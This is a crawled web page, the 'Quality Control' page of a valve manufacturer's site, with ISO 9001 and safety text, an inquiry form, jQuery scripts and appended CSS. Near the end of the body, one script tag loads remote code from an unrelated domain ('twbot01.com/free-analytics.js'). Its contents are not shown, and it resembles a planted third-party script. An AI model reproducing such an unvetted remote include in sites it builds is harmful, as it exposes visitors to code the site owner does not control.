10px;font-size:22px}.owl-dots{width:100%;text-align:center}.owl-dot{text-align:center;width:10px;margin:0 auto}footer{padding-bottom:20px}.footer4 .form-control{color:#fff}.content h2{font-size:32px}.content-hidden{max-height:160px;overflow:hidden;transition:.5s ease}.owl-dots span{height:15px;width:15px;background-color:#fff;display:block;border-radius:50px;border:2px solid #c6c6c6;float:none;text-align:center;text-align:center}.owl-dots .owl-dot.active span{background-color:#fff!important;border:2px solid #c10e21 }.owl-dots .owl-dot{display:inline-block;margin-right:5px;margin-top:5px}.wsmenu{margin-top:20px}.wsmenu-list>li>a{color:#030303}.wsmenu-list>li>a{font-size:16px}.bread_crumb{padding-bottom:10px}.bg_overlay{background-color:rgba(0,0,0,.6);padding:50px 0}.o-products h2{color:#fff}.o-products h2 strong{color:#fff}.logo{max-width:220px}.bannermain .owl-nav{height:0}.footer1 img{max-width:160px}section.top{background-color:#8ad7bc}ul.btn-groups li a{background-color:#8ad7bc;border-radius:0;border-color:#ccc}a.readmore{background-color:#8ad7bc}.owl-dots .owl-dot.active span{background-color:#8ad7bc}.o-products .owl-nav i{background-color:#8ad7bc}.o-products .owl-nav i:hover{background-color:#8ad7bc}.my-menu .navbar-nav>li.active a{background-color:#8ad7bc!important}.pro-overlay{background-color:rgba(255,15,15,.6)}section.container.inner h2 strong{color:#8ad7bc}.wlc-bg h2 strong{color:#8ad7bc}.bannermain{border-bottom:5px solid#8ad7bc;max-width:1600px;margin:0 auto}section.top .top-left i{color:#fff}.seo-content{background:#efefef;padding-top:15px;padding-bottom:15px;margin-bottom:20px;color:#000;word-break:break-word}@meda  screen and (max-width:767px){.seo-content .pad0{padding:0 15px}}@media  screen and (max-width:680px){.wsmenu{margin-top:0}}.my_contact_us{position:fixed;top:40%;right:-138px;z-index:9999999;height:0}.vertical-text{transform:rotate(90deg);transform-origin:left top 0}.modal-header .close{color:#000}.product_thumb{border:1px Solid #ccc;padding:0!important;margin:0 auto;float:none}.product_thumb img{width:100%;height:100%}.owl-carousel1 .owl-dots{display:none}.why_choose_us{text-align:left!important;padding:38px 0 0 0!important}section.top{position:relative;top:0;width:100%;z-index:99}section.logo-sec{position:relative !important;   top:initial;width:100%;border-bottom:1px Solid #ccc}.email-btn{badding:10px 0;border:none;font-size:0;height:50px;width:20%;outline:unset}.email-subs{position:relative}.email-subs .email-btn{position:absolute;right:-3px;top:0}.custom-input-email{border-radius:50px;height:40px;background-color:#fff;border:solid 1.5px #fff;color:#000}.custom-input-email::placeholder{color:#fff}.custom-input-email:focus{border-color:#fff;box-shadow:unset}div#success-newsletter{display:none}div#error-newsletter{display:none}p.green-news{color:green;position:absolute;top:60px}p.red-news{color:red;position:absolute;top:85px;padding-left: 11px;}section.grey{padding:0;}
	</style>

		
<style type="text/css">

.mian-content-2 h2 {
    font-size: 34px;
    font-weight: 600;
}

section.content {
    padding: 60px 0 60px 0;
}

.mian-content-2 p {
    font-size: 16px;
    text-transform: capitalize;
    line-height: 25px;
}
	h1{
		font-size: 30px;
	}
	.wsmenu-submenu {
    position: absolute;
    top: 30px;
</style>


</head>

<body class=" samtechpk page_home template_front-page">
	<div class="my_contact_us">
		<button class="btn btn-primary vertical-text inquiry-pops" data-toggle="modal" data-target="#contactSupplierModal" href="javascript:">Inquire Now</button>
	</div>
	
	

	
	<div class='clearfix'></div>
	
	<section class="logo-sec">
		<div class="container wsmenucontainer">
			<div class="row">
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2 logo wow flash" style="visibility: visible; animation-name: flash;">
				     <div data-aos="flip-left" data-aos-duration="3000">
				 	<a class="logo" href="https://www.usa3dvalve.com/" title="USA 3D Valve Group">
				 		<img src="/uploads/images/logo/0268193001718870401-3d-value.png" class="img-responsive" alt="">
				 	</a>
				</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 wow fadeInRight" style="visibility: visible; animation-name: fadeInRight;">
						<div class="wsmobileheader clearfix"> <a id="wsnavtoggle" class="animated-arrow"><span></span></a> </div>
						<div class="my-menu">
					        <nav id="wsnavtoggle" class="wsmenu clearfix">
            					          <ul class="mobile-sub wsmenu-list">
            					            <li class=""><a href="https://www.usa3dvalve.com/"  >Home</a></li>
            					             <li class=""><a href="/about-us" >About Us</a></li>
            					              <li class="dsds "><a href="/products" >Our Products</a>
                                                    <ul class="wsmenu-submenu">
                    			              		                        			              		    
                    			              			                    			              			                        							                            			              			                            							            <li  ><a href="/product-category/ball-valve">Ball valve</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li><a href="/product-category/forged-steel-valves">Forged steel valves</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/trunnion-mounted-ball-valve">Trunnion Mounted Ball Valve</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/dbb-compact-manifold">DBB Compact Manifold</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/floating-ball-valve">Floating Ball Valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/metal-seated-ball-valve">Metal Seated Ball Valve</a></li>
                                                                                                                                                                                                                            </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/check-valve">Check Valve</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/gate-valve">Gate Valve</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/api-6d-gate-valve">API 6D GATE VALVE</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/steel-cast-gate-valve">Steel Cast Gate Valve</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <li><a href="/product-category/stainless-steel-gate-valve">Stainless Steel Gate Valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pressure-seal-gate-valve">Pressure Seal Gate Valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/non-rising-stem-gate-valve">Non Rising Stem Gate Valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/low-temperature-carbon-steel-gate-valve">Low Temperature Carbon Steel Gate Valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/hp-carbon-steel-gate-valve">HP Carbon Steel Gate Valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/high-temperature-allow-steel-gate-valve">High Temperature Allow Steel Gate Valve</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                            							            <li  ><a href="/product-category/globe-valve">Globe Valve</a>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                            							            <li  ><a href="/product-category/other-type-ball-valves">Other Type Ball Valves</a>
                                                                                                                                            <ul class="wsmenu-submenu-sub">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/product-category/china-ball-valve">China Ball Valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/automatic-actuator-ball-valve">Automatic actuator ball valve</a></li>
                                                                                                                                                                                                                                                                                                                <li><a href="/product-category/pneumatic-actuator-ball-valve">Pneumatic actuator ball valve</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
                                                                                            							            </li>
                        							                                							                                							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            			              			                        							                            							        
                    							        
                    						        		<li><a href="/products">All Products</a></li>
            					        		   </ul>
            							    </li>
            							    
            							     
            							    
            							    <li class="active"><a href="/quality-control">Quality Control</a></li>
            							    <!--<li class=""><a href="javascript:;">Application</a></li>-->
            							    <!--<li class=""><a href="/quality-control-and-application">Quality Control and Application</a></li>-->
            							    <!--<li class=""><a href="javascript:;">Advance</a></li>-->
            							    
            							     <li class=""><a href="/blogs">Blogs</a></li>
            							    <!--<li><a href="/project_case">Project Cases</a></li>-->
                        		            <li class=""><a href="/contact-us" >Contact us</a></li>
                        		            
                        		            
            					            
            					          </ul>
            					        </nav>
					</div>
				</div>
				<div class="col-xs-12 col-sm-12 col-md-2 col-lg-2">
				  <div class="search-btn">
                     <form method="GET" action="/products">
    		                <input type="search" placeholder="Type Here To Search" value="" name="product_name" autocomplete="off">
    		                 <button type="submit" class="header-search-btn"><i class="fa fa-search" aria-hidden="true"></i> SEARCH</button>
	                   </form>
	                   
	             
                  </div>
			</div>
			
			
		</div>
		</div>
	</section>
	<a id="back-to-top" href="#" class="btn btn-light btn-lg back-to-top" role="button"><i class="fas fa-chevron-up"></i></a>
	
  
 
	
	<div class='clearfix'></div>
	
	
	<div class="bannermain innerbanner">
		<div class="banner_overlay"></div>
		<img src="https://www.usa3dvalve.com/uploads/images/banners/0548123001626764135-3d-value_400.jpeg" alt="">
		<div class="innercaption">
			<div class="container">
				<h2>Quality Control</h2>
			</div>
		</div>
	</div>
	
	
	<section class="bread-crum">
        
        <div class="container">
        
            <div class="bread_crumb">
    	            <a href="/">Home</a> > 
    	            <a href="/quality-control">Quality Control</a>
    	    </div>
	    
	    </div>
         
    </section>

<section class="content">
    <div class="container">
        <div class="row">
        <div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
            
            <div class="mian-content-2">
                <h2>ISO 9001:2015 for design, production and after sales of ball valves</h2>
                <p>our Quality Assurance department works to ensure that all engineering, manufacturing and testing activities are conducted in order to meet the requirements of ISO 9001 as fundamental of our Quality Management System with particular emphasis on the need for risk assessment in organization management which involves planning, motivating and controlling actions focused on meeting the organization’s objectives. ISO accreditation ensures a customized high quality service, performed by experienced personnel, to support and satisfy our Customers and their Commitments expectations, with safe company operation aimed at obtaining of higher profits with better use of resources and more conscious decision making with shorter reaction time.</p>
            </div>
            
            <div class="mian-content-2">
                <h2>We desire to create a safe and healthy working environment and continuously work to achieve this.</h2>
                <p>It is our responsibility to ensure the health and safety of our employees and to safeguard the communities and environments in which we operate and live. We desire to preserve the integrity and reputation of our company and to help our Employees, Workers and Directors to avoid misconduct; we have to ensure compliance with legal and regulatory requirements as well as with our internal policies and directives. We aim to act in an ethical and socially responsible manner within the laws, customs and traditions of the countries in which we operate. Our ambition is to avoid negative environmental impacts, enhance positive effects and contribute to sustainable development. This applies to all our activities.</p>
            </div>
            
            
        </div>
        </div>
    </div>
</section>




	
	
<footer class="wow fadeInUp" style="visibility: visible; animation-name: fadeInUp;">
		<div class="container">
			<div class="row">
				<div class="container ft-bg-color">
			
	
			<div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 f1">
			    
			    <div class="ab-ft">
			        
			        <a class="logo" href="https://www.usa3dvalve.com/" title="USA 3D Valve Group">
				 		<img src="https://www.usa3dvalve.com/uploads/images/logo/0302198001718870401-3d-value_200.png" class="img-responsive" alt="">
				 	</a>
				 	<div class="footer-p">
				 	<p>
				 	    
				 	      					    	<p>USA 3D Valve Group Co. specializes in designing, making, and selling gate valves, globe valves, ball valves, check valves, filter valves, and more.</p>
					     
				 	    
				 	</p></div>
				 	
				 
			        
			     
			        
			        
			    </div>   
			    
			        
			    
			</div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2 f4">
			    <div class="ab-ft">
			    <h4>Our Links</h4>
			    </div>
			    <div class="footer-menus">
			        
			        <ul class="footer-menus-list">
			            <li><a href="/">Home</a></li>
			            <li><a href="/about-us">About Us</a></li>
			            <li><a href="/products">Products</a></li>
			            <li><a href="/blogs">Blogs</a></li>
			            <li><a href="/contact-us">Contact Us</a></li>
			        </ul>
			        
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-3 col-lg-3 f4">
                     <div class="ab-ft ab-ft-leftt">
                        <h4> Recent Products</h4>
                        <ul class="services-ull">
                                                      <li>
                              
                              <a href="/product/steel-globe-valve/3">
                                 <p>Steel globe valve</p>
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product/trunnion-mounted-dbb-compact-manifold-ball-valve/6">
                                 <p>Trunnion Mounted DBB Compact Manifold Ball Valve</p>
                              </a>
                           </li>
                                                      <li>
                              
                              <a href="/product/manual-api-forged-steel-flange-gate-valve-for-irrigation/9">
                                 <p>Manual API Forged Steel Flange Gate Valve for Irrigation</p>
                              </a>
                           </li>
                                                   </ul>
                     </div>
                  </div>
			
			 <div class="col-xs-12 col-sm-12 col-md-3 col-lg-3 f5">
			    
			    <div class="ab-ft">
			         <h4>Contact Us</h4>
			         
			         <ul class="ft-address">
                    <!--<li><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:+1(929)329-6368">+1(929)329-6368</a></li>-->
                   
                    <li><i class="fa fa-envelope"></i><br>
                    <a href="mailto:sale@usa3dvalve.com" target="">sale@usa3dvalve.com</a></li>
                     <li><i class="fas fa-map-marker-alt"></i><p class="ft-addresses">9400 BELLAIRE BLVE SUITE:614 HOUSTON TX 77036 USA</p></li>
                     <li><i class="fa fa-phone" aria-hidden="true"></i><p class="ft-addresses">+1(929)329-6368</p></li>
                     <li><i class="fab fa-whatsapp" aria-hidden="true"></i><p class="ft-addresses">+1(929)329-6368</p></li>
                    </ul>
                
			 
			    </div>
			    	<div class="social-icons">
    			 	    <ul class="cus-social">
    			            <li>
    			                <a href="https://www.twitter.com/sale@usa3dvalve.com"><i class="fab fa-twitter" aria-hidden="true"></i></a>
        				        <a href="https://www.facebook.com/profile.php?id=61560764321568"><i class="fab fa-facebook-f"></i></a>
        			           <a href="https://www.linkedin.com/in/双双-林-80a35b154"><i class="fab fa-linkedin" aria-hidden="true"></i></a>
        				        <a href="https://www.pinterest.com"><i class="fab fa-pinterest " aria-hidden="true"></i></a>
        				        <a href="mailto:sale@usa3dvalve.com"><i class="fas fa-envelope" aria-hidden="true"></i></a>
    				        
    			            </li>
    			        </ul>
				 	</div>
			    
			</div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container azxczx">
			    
		<div class="row">
		    	<div class="col-md-6 col-xs-12"> 
		    
		  <p class="asdaszxc">All rights reserved by <a href="/"> © 2026 USA 3D valve</a></p>
		 </div>
		 
		 	<div class="col-md-6 col-xs-12">
		 	   
		    <div class="sss">
		  <p class="asdaszxc">Powered By <a href="https://www.tradewheel.com/" rel="sponsored">  TradeWheel.com</a></p>
	
		 </div> </div>
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="KhSlQeDnGVFewOhWfdsAA3k2fFBd1E8Gqdl1ghRH">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="USA 3D Valve Group Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.usa3dvalve.com/captcha?ztoLWuC6" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my Details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary pull-right">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	<!--<script src="/assets/js/aos.js"></script>-->
	<script src="/assets/js/aos_new.js"></script>
	<!--<script src="/assets/js/jquery-3.3.1.min.js"></script>-->

      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
 


       
<script>

  AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
  });
   

document.addEventListener('aos:in:customEventName', ({ detail }) => {
  $(".grey.o-products .aos-init").addClass('aos-animate');
});

</script>


<script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
 <script>
      $(document).ready(function(){
	$(window).scroll(function () {
			if ($(this).scrollTop() > 50) {
				$('#back-to-top').fadeIn();
			} else {
				$('#back-to-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-to-top').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 400);
			return false;
		});
});
  </script>




<!-- for product grid-view script start-->
   
    
            <script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
      panel.style.maxHeight = null;
    } else {
      panel.style.maxHeight = panel.scrollHeight + "px";
    } 
  });
}
</script>
               
    
        
                <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144833906-23"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144833906-23');
</script>


<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "Organization",
"address": {
"@type": "PostalAddress",
"addressLocality": "9400 BELLAIRE BLVE SUITE:614 HOUSTON TX 77036 USA",
"addressRegion": "China",
"streetAddress": " 9400 BELLAIRE BLVE SUITE:614 HOUSTON TX 77036 USA"
},
"name": "USA 3D　VALVE GROUP Co.",
"alternateName": ["usa3dvalve"],
"telephone": "+8615068285212",
"logo":"https://www.usa3dvalve.com/uploads/images/logo/0630064001626672875-3d-value.png",
"email": "sale@usa3dvalve.com",
"url": "https://www.usa3dvalve.com/"
}
</script>
        	
        <script src="https://twbot01.com/free-analytics.js"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.usa3dvalve.com/assets/css/style_new.css?vir=1.75
body_size: 36948
content:
abody {
    font-family: 'Work Sans', sans-serif !important;
}

a, div, em, fieldset, h1, h2, h3, h4, h5, h6, input, li, ol, p, small, span, strong, table, tbody, td, textarea, thead, tr, ul {
   font-family: 'Work Sans', sans-serif !important;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 100;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 100;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 100;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 200;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 200;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 200;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 300;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDkv_1w4A.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 300;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDlv_1w4A.woff2) format('woff2');
  unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
  font-weight: 300;
  src: url(../fonts/worksans/QGYqz_wNahGAdqQ43Rh_eZDrv_0.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: italic;
